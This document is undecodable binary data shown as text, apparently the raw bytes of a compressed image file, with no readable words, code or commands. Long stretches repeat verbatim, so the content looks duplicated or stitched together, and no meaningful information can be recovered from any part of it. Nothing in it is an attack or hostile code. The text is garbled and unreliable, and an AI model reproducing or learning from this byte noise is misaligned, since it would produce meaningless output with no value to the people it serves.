�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
